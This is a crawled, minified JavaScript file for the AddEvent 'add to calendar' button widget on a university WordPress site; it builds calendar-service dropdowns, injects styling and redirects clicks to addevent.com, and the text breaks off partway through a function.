

--- FILE ---
content_type: text/javascript
request_url: https://cil.nus.edu.sg/wp-content/plugins/websparks-events/assets/js/atc.min.js?ver=20200514
body_size: 8284
content:
function $d(e){return document.getElementById(e)}var addeventatc=function(){var u,v,l,t,e=!1,s=1,r=!1,p=!0,m=!1,g=!1,h=!1,E=1,f="",w=!0,b=!0,x=!0,k=!0,y=!0,_=!0,N="Apple",T="Google <em>(online)</em>",z="Outlook",I="Outlook.com <em>(online)</em>",C="Yahoo <em>(online)</em>",A="Facebook Event",$=null,S=null,a=null,L=null,H=null,R=null;return{initialize:function(){if(!e){e=!0;try{addeventasync()}catch(e){}"https:","addevent.com","https://addevent.com","undefined"!=typeof SVGRect?"/wp-content/themes/nusthemev4/includes/events/img/icon-calendar-t1.svg":"/wp-content/themes/nusthemev4/includes/events/img/icon-calendar-t5.png",addeventatc.trycss(),addeventatc.generate()}},generate:function(){for(var c=document.getElementsByTagName("*"),i=0;i<c.length;i+=1)addeventatc.hasclass(c[i],"addeventatc")&&function(){var a="addeventatc"+s;c[i].id=a,addeventatc.hasclass(c[i],"keeptitle")||(c[i].title=""),c[i].style.visibility="visible",c[i].setAttribute("aria-haspopup","true"),c[i].setAttribute("aria-expanded","false"),c[i].setAttribute("tabindex","0"),c[i].setAttribute("translate","no"),c[i].setAttribute("data-loaded","true"),r?(c[i].onclick=function(){return!1},c[i].onmouseover=function(){clearTimeout(l),addeventatc.toogle(this,{type:"mouseover",id:a})},c[i].onmouseout=function(){l=setTimeout(function(){addeventatc.mouseout(this,{type:"mouseout",id:a})},100)}):(c[i].onclick=function(){return addeventatc.toogle(this,{type:"click",id:a}),!1},c[i].onmouseover=function(){},c[i].onmouseout=function(){}),c[i].onkeydown=function(e){var t=e.which||e.keyCode;"13"!=t&&"32"!=t&&"27"!=t&&"38"!=t&&"40"!=t||e.preventDefault(),"13"!=t&&"32"!=t||(addeventatc.keyboardclick(this,{type:"click",id:a}),addeventatc.toogle(this,{type:"click",id:a,keynav:!0})),"27"==t&&addeventatc.hideandreset(),"9"==t&&addeventatc.hideandreset(),"38"==t&&addeventatc.keyboard(this,{type:"keyboard",id:a,key:"up"}),"40"==t&&addeventatc.keyboard(this,{type:"keyboard",id:a,key:"down"}),!0},c[i].onblur=function(){};var e=c[i];if("none"!=c[i].getAttribute("data-styling")&&"inline-buttons"!=c[i].getAttribute("data-render")||(p=!1),p){var t=document.createElement("span");t.className="addeventatc_icon",e.appendChild(t)}s++,m=!0;for(var n=c[i].getElementsByTagName("*"),o=0;o<n.length;o+=1)addeventatc.hasclass(n[o],"atc_node")||(""!=n[o].className?n[o].className+=" atc_node notranslate":n[o].className+="atc_node");if("inline-buttons"==c[i].getAttribute("data-render")){c[i].onclick=function(){},addeventatc.toogle(c[i],{type:"render",id:a}),c[i].setAttribute("aria-expanded","true"),c[i].removeAttribute("tabindex"),c[i].onkeydown=function(){},c[i].blur=function(){};var d=document.getElementById(a+"-drop");if(d){d.setAttribute("aria-hidden","false");for(n=d.getElementsByTagName("SPAN"),o=0;o<n.length;o+=1){n[o];n[o].tabIndex="0",n[o].onkeydown=function(e){var t=e.which||e.keyCode;"13"!=t&&"32"!=t||e.target.click()}}}}}();p?addeventatc.applycss():(addeventatc.removeelement($d("ate_css")),addeventatc.removeelement($d("ate_tmp_css")),addeventatc.helpercss()),m&&!g&&(g=!0,addeventatc.track({typ:"exposure",cal:""}))},toogle:function(e,t){var a,n,o,d=!1,c="";if(n=$d(a=e.id)){o=n.getAttribute("data-direct");var i=n.getAttribute("data-intel"),l=n.getAttribute("data-intel-apple");if("ios"==addeventatc.agent()&&"click"==t.type&&"true"!==l&&"false"!==i&&(o="appleical",n.setAttribute("data-intel-apple","true")),"outlook"==o||"google"==o||"yahoo"==o||"hotmail"==o||"outlookcom"==o||"appleical"==o||"apple"==o||"facebook"==o)"click"==t.type&&(addeventatc.click({button:a,service:o,id:t.id}),null!=$&&addeventatc.trigger("button_click",{id:a}));else if("mouseover"==t.type&&v!=n&&(h=!1),"click"==t.type||"render"==t.type||"mouseover"==t.type&&!h){"mouseover"==t.type&&(h=!0,null!=S&&addeventatc.trigger("button_mouseover",{id:a})),d=addeventatc.getburl({id:a,facebook:!0}),""==f&&(f="appleical,google,outlook,outlookcom,yahoo,facebook");for(var s=(f=(f+=",").replace(/ /gi,"")).split(","),r=0;r<s.length;r+=1)(w&&"ical"==s[r]||w&&"appleical"==s[r])&&(c+='<span class="ateappleical" id="'+a+'-appleical" role="menuitem" tabindex="-1">'+N+"</span>"),b&&"google"==s[r]&&(c+='<span class="ategoogle" id="'+a+'-google" role="menuitem" tabindex="-1">'+T+"</span>"),x&&"outlook"==s[r]&&(c+='<span class="ateoutlook" id="'+a+'-outlook" role="menuitem" tabindex="-1">'+z+"</span>"),(k&&"hotmail"==s[r]||k&&"outlookcom"==s[r])&&(c+='<span class="ateoutlookcom" id="'+a+'-outlookcom" role="menuitem" tabindex="-1">'+I+"</span>"),y&&"yahoo"==s[r]&&(c+='<span class="ateyahoo" id="'+a+'-yahoo" role="menuitem" tabindex="-1">'+C+"</span>"),d&&"facebook"==s[r]&&_&&"facebook"==s[r]&&(c+='<span class="atefacebook" id="'+a+'-facebook" role="menuitem" tabindex="-1">'+A+"</span>");if(addeventatc.getlicense(u)||(c+=''),!$d(a+"-drop")){var p=document.createElement("span");p.id=a+"-drop",p.className="addeventatc_dropdown",p.setAttribute("aria-hidden","true"),p.setAttribute("aria-labelledby",a),p.innerHTML=c,n.appendChild(p)}$d(a+"-appleical")&&($d(a+"-appleical").onclick=function(){addeventatc.click({button:a,service:"appleical",id:t.id})}),$d(a+"-google")&&($d(a+"-google").onclick=function(){addeventatc.click({button:a,service:"google",id:t.id})}),$d(a+"-outlook")&&($d(a+"-outlook").onclick=function(){addeventatc.click({button:a,service:"outlook",id:t.id})}),$d(a+"-outlookcom")&&($d(a+"-outlookcom").onclick=function(){addeventatc.click({button:a,service:"outlookcom",id:t.id})}),$d(a+"-yahoo")&&($d(a+"-yahoo").onclick=function(){addeventatc.click({button:a,service:"yahoo",id:t.id})}),$d(a+"-facebook")&&($d(a+"-facebook").onclick=function(){addeventatc.click({button:a,service:"facebook",id:t.id})}),$d(a+"-home")&&($d(a+"-home").onclick=function(){addeventatc.click({button:a,service:"home",id:t.id})}),addeventatc.show(a,t)}return v=n,!1}},click:function(e){var t,a,n,o=!0,d=window.location.href;if(t=$d(e.button)){if("home"==e.service)n="https://www.addevent.com";else{a=addeventatc.getburl({id:e.button,facebook:!1}),n="https://www.addevent.com/create/?service="+e.service+a+"&reference="+d,"outlook"!=e.service&&"appleical"!=e.service||(o=!1,addeventatc.usewebcal()&&(n="webcal://www.addevent.com/create/?uwc=on&service="+e.service+a+"&reference="+d));var c=t.getAttribute("data-id");null!==c&&(n="https://www.addevent.com/event/"+c+"+"+e.service)}if(!$d("atecllink")){var i=document.createElement("a");i.id="atecllink",i.rel="external",i.setAttribute("data-role","none"),i.innerHTML="{addeventatc-ghost-link}",i.style.display="none",document.body.appendChild(i)}var l=$d("atecllink");if(l.target=o?"_blank":"_self",l.href=n,addeventatc.eclick("atecllink"),addeventatc.track({typ:"click",cal:e.service}),null!=R){addeventatc.trigger("button_dropdown_click",{id:e.button,service:e.service});try{(event||window.event).stopPropagation()}catch(e){}}}},mouseout:function(e,t){h=!1,addeventatc.hideandreset(),null!=a&&addeventatc.trigger("button_mouseout",{id:t.id})},show:function(e,t){var a=$d(e),n=$d(e+"-drop");if(a&&n)if("block"==addeventatc.getstyle(n,"display"))addeventatc.hideandreset();else{addeventatc.hideandreset(!0),n.style.display="block",a.style.outline="0",E=addeventatc.topzindex(),a.style.zIndex=E+1,a.className=a.className.replace(/\s+/g," "),a.setAttribute("aria-expanded","true"),n.setAttribute("aria-hidden","false"),t.keynav&&addeventatc.keyboard(this,{type:"keyboard",id:e,key:"down"});var o=a.getAttribute("data-dropdown-x"),d=a.getAttribute("data-dropdown-y"),c="auto",i="auto";null!=o&&(i=o),null!=d&&(c=d),n.style.left="0px",n.style.top="0px",n.style.display="block";var l=parseInt(a.offsetHeight),s=parseInt(a.offsetWidth),r=parseInt(n.offsetHeight),p=parseInt(n.offsetWidth),u=addeventatc.viewport(),v=parseInt(u.w),m=parseInt(u.h),g=parseInt(u.x),h=parseInt(u.y),f=addeventatc.elementposition(n),w=parseInt(f.x),b=(parseInt(f.y),addeventatc.elementposition(a)),x=(b.x,w+p),k=v+g,y=0,_=0,N="",T=b.y-(r/2-l);"down"==c&&"left"==i?(_=y="-2px",N="topdown"):"up"==c&&"left"==i?(y="0px",_=-(r-l-2)+"px"):"down"==c&&"right"==i?(y=-(p-s-2)+"px",_="-2px",N="topdown"):"up"==c&&"right"==i?(y=-(p-s-2)+"px",_=-(r-l-2)+"px"):"auto"==c&&"left"==i?(y="0px",T<h?(_="-2px",N="topdown"):_=h+m<T+r?-(r-l-2)+"px":-(r/2-l)+"px"):"auto"==c&&"right"==i?(y=-(p-s-2)+"px",T<h?(_="-2px",N="topdown"):_=h+m<T+r?-(r-l-2)+"px":-(r/2-l)+"px"):"down"==c&&"auto"==i?(y=k<x?-(p-s-2)+"px":"-2px",_="-2px",N="topdown"):"up"==c&&"auto"==i?(y=k<x?-(p-s-2)+"px":"-2px",_=-(r-l-2)+"px"):(T<h?(_="-2px",N="topdown"):_=h+m<T+r?-(r-l-2)+"px":-(r/2-l)+"px",y=k<x?-(p-s-2)+"px":"-2px"),n.style.left=y,n.style.top=_,""!=N&&(n.className=n.className+" "+N),setTimeout(function(){n.className=n.className+" addeventatc-selected"},1),"click"==t.type&&null!=$&&addeventatc.trigger("button_click",{id:e}),null!=L&&addeventatc.trigger("button_dropdown_show",{id:e})}},hide:function(e){var t=!1;("string"==typeof e&&""!==e||e instanceof String&&""!==e)&&(-1<e.indexOf("addeventatc")||-1<e.indexOf("atc_node"))&&(t=!0),t||addeventatc.hideandreset()},hideandreset:function(e){for(var t="",a=document.getElementsByTagName("*"),n=0;n<a.length;n+=1)if(addeventatc.hasclass(a[n],"addeventatc")){a[n].className=a[n].className.replace(/addeventatc-selected/gi,""),a[n].className=a[n].className.replace(/\s+$/,""),a[n].style.outline="";var o=$d(a[n].id+"-drop");if(o){var d=addeventatc.getstyle(o,"display");"block"==d&&(t=a[n].id),o.style.display="none","block"!==(d=addeventatc.getstyle(o,"display"))&&(a[n].setAttribute("aria-expanded","false"),o.setAttribute("aria-hidden","true"),o.className=o.className.replace(/addeventatc-selected/gi,""),o.className=o.className.replace(/topdown/gi,""),o.removeAttribute("style"));for(var c=o.getElementsByTagName("SPAN"),i=0;i<c.length;i+=1){var l=new RegExp("(\\s|^)drop_markup(\\s|$)");c[i].className=c[i].className.replace(l," "),c[i].className=c[i].className.replace(/\s+$/,""),c[i].tabIndex="-1"}}}e||null!=H&&addeventatc.trigger("button_dropdown_hide",{id:t})},getburl:function(e){var t=$d(e.id),a="",n=!1;if(t){for(var o=t.getElementsByTagName("*"),d=0;d<o.length;d+=1)(addeventatc.hasclass(o[d],"_start")||addeventatc.hasclass(o[d],"start"))&&(a+="&dstart="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_end")||addeventatc.hasclass(o[d],"end"))&&(a+="&dend="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_zonecode")||addeventatc.hasclass(o[d],"zonecode"))&&(a+="&dzone="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_timezone")||addeventatc.hasclass(o[d],"timezone"))&&(a+="&dtime="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_summary")||addeventatc.hasclass(o[d],"summary")||addeventatc.hasclass(o[d],"title"))&&(a+="&dsum="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_description")||addeventatc.hasclass(o[d],"description"))&&(a+="&ddesc="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_location")||addeventatc.hasclass(o[d],"location"))&&(a+="&dloca="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_organizer")||addeventatc.hasclass(o[d],"organizer"))&&(a+="&dorga="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_organizer_email")||addeventatc.hasclass(o[d],"organizer_email"))&&(a+="&dorgaem="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_attendees")||addeventatc.hasclass(o[d],"attendees"))&&(a+="&datte="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_all_day_event")||addeventatc.hasclass(o[d],"all_day_event"))&&(a+="&dallday="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_date_format")||addeventatc.hasclass(o[d],"date_format"))&&(a+="&dateformat="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_alarm_reminder")||addeventatc.hasclass(o[d],"alarm_reminder"))&&(a+="&alarm="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_recurring")||addeventatc.hasclass(o[d],"recurring"))&&(a+="&drule="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_facebook_event")||addeventatc.hasclass(o[d],"facebook_event"))&&(a+="&fbevent="+encodeURIComponent(o[d].innerHTML),n=!0),(addeventatc.hasclass(o[d],"_client")||addeventatc.hasclass(o[d],"client"))&&(a+="&client="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_calname")||addeventatc.hasclass(o[d],"calname"))&&(a+="&calname="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_uid")||addeventatc.hasclass(o[d],"uid"))&&(a+="&uid="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_sequence")||addeventatc.hasclass(o[d],"sequence"))&&(a+="&seq="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_status")||addeventatc.hasclass(o[d],"status"))&&(a+="&status="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_method")||addeventatc.hasclass(o[d],"method"))&&(a+="&method="+encodeURIComponent(o[d].innerHTML)),(addeventatc.hasclass(o[d],"_transp")||addeventatc.hasclass(o[d],"transp"))&&(a+="&transp="+encodeURIComponent(o[d].innerHTML));"true"==t.getAttribute("data-google-api")&&(a+="&gapi=true"),"true"==t.getAttribute("data-outlook-api")&&(a+="&oapi=true")}return e.facebook&&(a=n),a},trycss:function(){if(!$d("ate_tmp_css")){try{var e="";e=".addeventatc {visibility:hidden;}",e+=".addeventatc .data {display:none!important;}",e+=".addeventatc .start, .addeventatc .end, .addeventatc .timezone, .addeventatc .title, .addeventatc .description, .addeventatc .location, .addeventatc .organizer, .addeventatc .organizer_email, .addeventatc .facebook_event, .addeventatc .all_day_event, .addeventatc .date_format, .addeventatc .alarm_reminder, .addeventatc .recurring, .addeventatc .attendees, .addeventatc .client, .addeventatc .calname, .addeventatc .uid, .addeventatc .sequence, .addeventatc .status, .addeventatc .method, .addeventatc .transp {display:none!important;}",p&&(e+=".addeventatc {background-image:url(/wp-content/themes/nusthemev4/includes/events/img/icon-calendar-t5.png), url(/wp-content/themes/nusthemev4/includes/events/img/icon-calendar-t1.svg), url(/wp-content/themes/nusthemev4/includes/events/img/icon-apple-t5.svg), url(/wp-content/themes/nusthemev4/includes/events/img/icon-facebook-t5.svg), url(/wp-content/themes/nusthemev4/includes/events/img/icon-google-t5.svg), url(/wp-content/themes/nusthemev4/includes/events/img/icon-outlook-t5.svg),  url(/wp-content/themes/nusthemev4/includes/events/img/icon-outlookcom-t5.svg), url(/wp-content/themes/nusthemev4/includes/events/img/icon-yahoo-t5.svg);background-position:-9999px -9999px;background-repeat:no-repeat;}");var t=document.createElement("style");t.type="text/css",t.id="ate_tmp_css",t.styleSheet?t.styleSheet.cssText=e:t.appendChild(document.createTextNode(e)),document.getElementsByTagName("head")[0].appendChild(t)}catch(e){}addeventatc.track({typ:"jsinit",cal:""})}},applycss:function(){if($d("ate_css")&&!$d("ate_css_plv")&&($d("ate_css").id=$d("ate_css").id.replace(/ate_css/gi,"ate_css_plv")),!$d("ate_css")){var e="";e+='@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600");',e+='.addeventatc \t\t\t\t\t\t\t{display:inline-block;position:relative;z-index:99998;font-family:"Open Sans",Roboto,"Helvetica Neue",Helvetica,Optima,Segoe,"Segoe UI",Candara,Calibri,Arial,sans-serif;color:#000!important;font-weight:600;line-height:100%;background:#fff;font-size:15px;text-decoration:none;border:1px solid transparent;padding:13px 12px 12px 43px;-webkit-border-radius:3px;border-radius:3px;cursor:pointer;-webkit-font-smoothing:antialiased!important;outline-color:rgba(0,78,255,0.5);text-shadow:1px 1px 1px rgba(0,0,0,0.004);-webkit-user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);box-shadow:0 0 0 0.5px rgba(50,50,93,.17), 0 2px 5px 0 rgba(50,50,93,.1), 0 1px 1.5px 0 rgba(0,0,0,.07), 0 1px 2px 0 rgba(0,0,0,.08), 0 0 0 0 transparent!important;background-image:url(/wp-content/themes/nusthemev4/includes/events/img/icon-calendar-t5.png), url(/wp-content/themes/nusthemev4/includes/events/img/icon-calendar-t1.svg), url(/wp-content/themes/nusthemev4/includes/events/img/icon-apple-t5.svg), url(/wp-content/themes/nusthemev4/includes/events/img/icon-facebook-t5.svg), url(/wp-content/themes/nusthemev4/includes/events/img/icon-google-t5.svg), url(/wp-content/themes/nusthemev4/includes/events/img/icon-outlook-t5.svg),  url(/wp-content/themes/nusthemev4/includes/events/img/icon-outlookcom-t5.svg), url(/wp-content/themes/nusthemev4/includes/events/img/icon-yahoo-t5.svg);background-position:-9999px -9999px;background-repeat:no-repeat;}',e+=".addeventatc:hover \t\t\t\t\t\t{background-color:#fafafa;color:#000;font-size:15px;text-decoration:none;}",e+=".addeventatc:active \t\t\t\t\t{border-width:2px 1px 0px 1px;}",e+=".addeventatc-selected \t\t\t\t\t{background-color:#f9f9f9;}",e+=".addeventatc .addeventatc_icon \t\t\t{width:18px;height:18px;position:absolute;z-index:1;left:12px;top:10px;background:url(/wp-content/themes/nusthemev4/includes/events/img/icon-calendar-t1.svg) no-repeat;background-size:18px 18px;}",e+=".addeventatc .start, .addeventatc .end, .addeventatc .timezone, .addeventatc .title, .addeventatc .description, .addeventatc .location, .addeventatc .organizer, .addeventatc .organizer_email, .addeventatc .facebook_event, .addeventatc .all_day_event, .addeventatc .date_format, .addeventatc .alarm_reminder, .addeventatc .recurring, .addeventatc .attendees, .addeventatc .calname, .addeventatc .uid, .addeventatc .sequence, .addeventatc .status, .addeventatc .method, .addeventatc .client, .addeventatc .transp {display:none!important;}",e+=".addeventatc br \t\t\t\t\t\t{display:none;}",addeventatc.getlicense(u)?e+='.addeventatc_dropdown \t\t\t\t{width:230px;position:absolute;padding:6px 0px 6px 0px;font-family:"Open Sans",Roboto,"Helvetica Neue",Helvetica,Optima,Segoe,"Segoe UI",Candara,Calibri,Arial,sans-serif;color:#000!important;font-weight:600;line-height:100%;background:#fff;font-size:15px;text-decoration:none;text-align:left;margin-left:-1px;display:none;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:rgba(0,0,0,0.4) 0px 10px 26px;-moz-box-shadow:rgba(0,0,0,0.4) 0px 10px 26px;box-shadow:rgba(0,0,0,0.4) 0px 10px 26px;transform:scale(.98,.98) translateY(5px);opacity:0.5;z-index:-1;transition:transform .15s ease;-webkit-user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}':e+='.addeventatc_dropdown \t\t\t\t{width:230px;position:absolute;padding:6px 0px 0px 0px;font-family:"Open Sans",Roboto,"Helvetica Neue",Helvetica,Optima,Segoe,"Segoe UI",Candara,Calibri,Arial,sans-serif;color:#000!important;font-weight:600;line-height:100%;background:#fff;font-size:15px;text-decoration:none;text-align:left;margin-left:-1px;display:none;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:rgba(0,0,0,0.4) 0px 10px 26px;-moz-box-shadow:rgba(0,0,0,0.4) 0px 10px 26px;box-shadow:rgba(0,0,0,0.4) 0px 10px 26px;transform:scale(.98,.98) translateY(5px);opacity:0.5;z-index:-1;transition:transform .15s ease;-webkit-user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}',e+=".addeventatc_dropdown.topdown \t\t\t{transform:scale(.98,.98) translateY(-5px)!important;}",e+=".addeventatc_dropdown span \t\t\t\t{display:block;line-height:100%;background:#fff;text-decoration:none;cursor:pointer;font-size:15px;color:#333;font-weight:600;padding:14px 10px 14px 55px;-webkit-transition:background-color .3s;transition:background-color .3s;}",e+=".addeventatc_dropdown span:hover \t\t{background-color:#f4f4f4;color:#000;text-decoration:none;font-size:15px;}",e+=".addeventatc_dropdown em \t\t\t\t{color:#999!important;font-size:12px!important;font-weight:400;}",e+=".addeventatc_dropdown .frs a \t\t\t{background:#fff;color:#cacaca!important;cursor:pointer;font-size:9px!important;font-style:normal!important;font-weight:400!important;line-height:110%!important;padding-left:10px;position:absolute;right:10px;text-align:right;text-decoration:none;top:5px;z-index:101;}",e+=".addeventatc_dropdown .frs a:hover \t\t{color:#999!important;}",e+=".addeventatc_dropdown .ateappleical \t{background:url(/wp-content/themes/nusthemev4/includes/events/img/icon-apple-t5.svg) 18px 40% no-repeat;background-size:22px 100%;}",e+=".addeventatc_dropdown .ategoogle \t\t{background:url(/wp-content/themes/nusthemev4/includes/events/img/icon-google-t5.svg) 18px 50% no-repeat;background-size:22px 100%;}",e+=".addeventatc_dropdown .ateoutlook \t\t{background:url(/wp-content/themes/nusthemev4/includes/events/img/icon-outlook-t5.svg) 18px 50% no-repeat;background-size:22px 100%;}",e+=".addeventatc_dropdown .ateoutlookcom \t{background:url(/wp-content/themes/nusthemev4/includes/events/img/icon-outlookcom-t5.svg) 18px 50% no-repeat;background-size:22px 100%;}",e+=".addeventatc_dropdown .ateyahoo \t\t{background:url(/wp-content/themes/nusthemev4/includes/events/img/icon-yahoo-t5.svg) 18px 50% no-repeat;background-size:22px 100%;}",e+=".addeventatc_dropdown .atefacebook \t\t{background:url(/wp-content/themes/nusthemev4/includes/events/img/icon-facebook-t5.svg) 18px 50% no-repeat;background-size:22px 100%;}",e+=".addeventatc_dropdown .copyx \t\t\t{height:21px;display:block;position:relative;cursor:default;}",e+=".addeventatc_dropdown .brx \t\t\t\t{height:1px;overflow:hidden;background:#e8e8e8;position:absolute;z-index:100;left:10px;right:10px;top:9px;}",e+=".addeventatc_dropdown.addeventatc-selected {opacity:1;transform:scale(1,1) translateY(0px);z-index:99999999;}",e+=".addeventatc_dropdown.topdown.addeventatc-selected {transform:scale(1,1) translateY(0px)!important;}",e+=".addeventatc_dropdown .drop_markup {background-color:#f4f4f4;}";var t=document.createElement("style");t.type="text/css",t.id="ate_css",t.styleSheet?t.styleSheet.cssText=e:t.appendChild(document.createTextNode(e)),document.getElementsByTagName("head")[0].appendChild(t),addeventatc.removeelement($d("ate_tmp_css"))}},helpercss:function(){if(!$d("ate_helper_css")){var e="";e+=".addeventatc_dropdown .drop_markup {background-color:#f4f4f4;}",e+=".addeventatc_dropdown .frs a {margin:0!important;padding:0!important;font-style:normal!important;font-weight:normal!important;line-height:110%!important;background-color:#fff!important;text-decoration:none;font-size:9px!important;color:#cacaca!important;display:inline-block;}",e+=".addeventatc_dropdown .frs a:hover {color:#999!important;}",e+=".addeventatc .start, .addeventatc .end, .addeventatc .timezone, .addeventatc .title, .addeventatc .description, .addeventatc .location, .addeventatc .organizer, .addeventatc .organizer_email, .addeventatc .facebook_event, .addeventatc .all_day_event, .addeventatc .date_format, .addeventatc .alarm_reminder, .addeventatc .recurring, .addeventatc .attendees, .addeventatc .client, .addeventatc .calname, .addeventatc .uid, .addeventatc .sequence, .addeventatc .status, .addeventatc .method, .addeventatc .transp {display:none!important;}";var t=document.createElement("style");t.type="text/css",t.id="ate_helper_css",t.styleSheet?t.styleSheet.cssText=e:t.appendChild(document.createTextNode(e)),document.getElementsByTagName("head")[0].appendChild(t)}},removeelement:function(e){try{return!!(hdx=e)&&hdx.parentNode.removeChild(hdx)}catch(e){}},topzindex:function(){for(var e=1,t=document.getElementsByTagName("*"),a=0;a<t.length;a+=1)if(addeventatc.hasclass(t[a],"addeventatc")||addeventatc.hasclass(t[a],"addeventstc")){var n=addeventatc.getstyle(t[a],"z-index");!isNaN(parseFloat(n))&&isFinite(n)&&e<(n=parseInt(n))&&(e=n)}return e},viewport:function(){var e=0,t=0,a=0,n=0;return"number"==typeof window.innerWidth?(e=window.innerWidth,t=window.innerHeight):document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)?(e=document.documentElement.clientWidth,t=document.documentElement.clientHeight):document.body&&(document.body.clientWidth||document.body.clientHeight)&&(e=document.body.clientWidth,t=document.body.clientHeight),a=document.all?(n=document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft,document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop):(n=window.pageXOffset,window.pageYOffset),{w:e,h:t,x:n,y:a}},elementposition:function(e){var t=0,a=0;if(e.offsetParent)for(t=e.offsetLeft,a=e.offsetTop;e=e.offsetParent;)t+=e.offsetLeft,a+=e.offsetTop;return{x:t,y:a}},getstyle:function(e,t){var a,n=e;return n.currentStyle?a=n.currentStyle[t]:window.getComputedStyle&&(a=document.defaultView.getComputedStyle(n,null).getPropertyValue(t)),a},getlicense:function(e){var t=location.origin,a=!1;if(void 0===location.origin&&(t=location.protocol+"//"+location.host),e){var n=e.substring(0,1),o=e.substring(9,10),d=e.substring(17,18);"a"==n&&"z"==o&&"m"==d&&(a=!0)}return(-1==t.indexOf("addevent.com")&&"aao8iuet5zp9iqw5sm9z"==e||-1==t.indexOf("addevent.to")&&"aao8iuet5zp9iqw5sm9z"==e||-1==t.indexOf("addevent.com")&&"aao8iuet5zp9iqw5sm9z"==e)&&(a=!0),a},refresh:function(){for(var e=document.getElementsByTagName("*"),t=[],a=0;a<e.length;a+=1)if(addeventatc.hasclass(e[a],"addeventatc")){e[a].className=e[a].className.replace(/addeventatc-selected/gi,""),e[a].id="";for(var n=e[a].getElementsByTagName("*"),o=0;o<n.length;o+=1)(addeventatc.hasclass(n[o],"addeventatc_icon")||addeventatc.hasclass(n[o],"addeventatc_dropdown"))&&t.push(n[o])}for(var d=0;d<t.length;d+=1)addeventatc.removeelement(t[d]);addeventatc.removeelement($d("ate_css")),g=!(s=1),addeventatc.generate()},hasclass:function(e,t){return new RegExp("(\\s|^)"+t+"(\\s|$)").test(e.className)},eclick:function(e){var t=document.getElementById(e);if(t.click)t.click();else if(document.createEvent){var a=document.createEvent("MouseEvents");a.initEvent("click",!0,!0),t.dispatchEvent(a)}},track:function(e){new Image,(new Date).getTime(),encodeURIComponent(window.location.origin)},getguid:function(){for(var e="addevent_track_cookie=",t="",a=document.cookie.split(";"),n=0;n<a.length;n++){for(var o=a[n];" "==o.charAt(0);)o=o.substring(1,o.length);0==o.indexOf(e)&&(t=o.substring(e.length,o.length))}if(""==t){var d=(addeventatc.s4()+addeventatc.s4()+"-"+addeventatc.s4()+"-4"+addeventatc.s4().substr(0,3)+"-"+addeventatc.s4()+"-"+addeventatc.s4()+addeventatc.s4()+addeventatc.s4()).toLowerCase(),c=new 